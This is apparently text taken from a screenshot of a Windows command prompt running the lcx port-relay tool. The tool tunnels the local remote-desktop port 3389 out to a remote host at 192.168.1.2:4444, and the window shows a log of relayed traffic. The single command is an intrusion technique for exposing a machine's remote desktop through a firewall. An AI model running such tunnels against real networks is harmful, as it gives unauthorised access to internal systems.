 回收站
管理员: C:\Windows\system32\cmd.exe - lcx.exe  -slave 192.168.1.2 4444 127.0.0.1 3389
Send   207 bytes        127.0.0.1:3389
Recv 20480 bytes        127.0.0.1:3389
Send 20480 bytes      192.168.1.2:4444
Recv    53 bytes      192.168.1.2:4444
Send    53 bytes        127.0.0.1:3389
Recv 20480 bytes        127.0.0.1:3389
Send 20480 bytes      192.168.1.2:4444
Recv 13509 bytes        127.0.0.1:3389
Send 13509 bytes      192.168.1.2:4444
Recv   187 bytes      192.168.1.2:4444
Send   187 bytes        127.0.0.1:3389
Recv   116 bytes      192.168.1.2:4444
Send   116 bytes        127.0.0.1:3389
Recv 20480 bytes        127.0.0.1:3389
Send 20480 bytes      192.168.1.2:4444
Recv    53 bytes      192.168.1.2:4444
Send    53 bytes        127.0.0.1:3389
Recv  8193 bytes        127.0.0.1:3389
Send  8193 bytes      192.168.1.2:4444
Recv   126 bytes      192.168.1.2:4444
Send   126 bytes        127.0.0.1:3389
Recv  3272 bytes        127.0.0.1:3389
Send  3272 bytes      192.168.1.2:4444
Recv    73 bytes      192.168.1.2:4444
Send    73 bytes        127.0.0.1:3389
Recv  4917 bytes        127.0.0.1:3389
Send  4917 bytes      192.168.1.2:4444
Recv   199 bytes      192.168.1.2:4444
Send   199 bytes        127.0.0.1:3389